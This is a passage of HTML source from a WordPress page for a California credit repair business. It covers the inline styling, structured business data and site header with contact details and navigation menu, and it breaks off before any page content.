								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-c073a67 ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover{color:var( --e-global-color-astglobalcolor0 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-astglobalcolor0 );}@media(max-width:767px){.elementor-965 .elementor-element.elementor-element-502618e{width:20%;}.elementor-965 .elementor-element.elementor-element-493b769{width:80%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:80%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee{width:20%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-28331ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-965 .elementor-element.elementor-element-197fb84{width:22.974%;}.elementor-965 .elementor-element.elementor-element-a31223f{width:29.052%;}.elementor-965 .elementor-element.elementor-element-94ffa1f{width:22.974%;}.elementor-965 .elementor-element.elementor-element-502618e{width:80.477%;}.elementor-965 .elementor-element.elementor-element-493b769{width:19.478%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:19.478%;}.elementor-965 .elementor-element.elementor-element-28331ee{width:80.477%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>




<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://creditrepairr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creditrepairr.com/wp-json/wp/v2/pages/4212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creditrepairr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creditrepairr.com/?p=4212' />
<!-- Global CSS by Add Custom Codes --> <style type="text/css">  </style> <!-- End - Global CSS by Add Custom Codes --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Credit Repairr",
  "url": "https://creditrepairr.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://creditrepairr.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Credit Repairr",
  "alternateName": "CR",
  "url": "https://creditrepairr.com/",
  "logo": "https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1-800-603-8045",
      "contactType": "customer service",
      "areaServed": "US",
      "availableLanguage": ["English"]
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1400 East Cooley Drive",
    "addressLocality": "Colton",
    "addressRegion": "CA",
    "postalCode": "92324",
    "addressCountry": "US"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": {
        "@id": "https://creditrepairr.com/",
        "name": "Home"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "How It Works",
      "item": {
        "@id": "https://creditrepairr.com/how-it-works/",
        "name": "How It Works"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "About",
      "item": {
        "@id": "https://creditrepairr.com/about/",
        "name": "About"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "Contact",
      "item": {
        "@id": "https://creditrepairr.com/contact/",
        "name": "Contact"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "Testimonials",
      "item": {
        "@id": "https://creditrepairr.com/testimonials/",
        "name": "Testimonials"
      }
    },
    {
      "@type": "ListItem",
      "position": 6,
      "name": "Our Service Area",
      "item": {
        "@id": "https://creditrepairr.com/our-service-area/",
        "name": "Our Service Area"
      }
    }
  ]
}
</script><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="rocketlazyloadscript" src="[data-uri]" defer></script>
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://creditrepairr.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		});</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>






</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-elementor_header_footer page page-id-4212 wp-custom-logo wp-theme-astra rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.3 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-697 elementor-page elementor-page-4212">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://creditrepairr.com" title="Credit Repair" rel="home">Credit Repair</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="965" class="elementor elementor-965">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1035739 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1035739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b83a74" data-id="9b83a74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2117b34 elementor-widget elementor-widget-site-logo" data-id="2117b34" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-197fb84" data-id="197fb84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f14f352 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f14f352" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 800-603-8045					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a31223f" data-id="a31223f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f48e2c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3f48e2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 1400 East Cooley Drive Colton, CA 92324 					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-94ffa1f" data-id="94ffa1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cdc502 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6cdc502" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="/cdn-cgi/l/email-protection#660f08000926051403020f12140316070f14144805090b">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="/cdn-cgi/l/email-protection#5831363e37183b2a3d3c312c2a3d2839312a2a763b3735">
						 <span class="__cf_email__" data-cfemail="eb82858d84ab88998e8f829f998e9b8a829999c5888486">[email&#160;protected]</span>					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3ead5d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3ead5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-502618e" data-id="502618e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2edabab hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="2edabab" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-2edabab" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-493b769" data-id="493b769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-402bf63 elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="402bf63" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://creditrepairr.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0397b0 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0397b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-201d8f4" data-id="201d8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fcf1b0a elementor-widget elementor-widget-site-logo" data-id="fcf1b0a" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
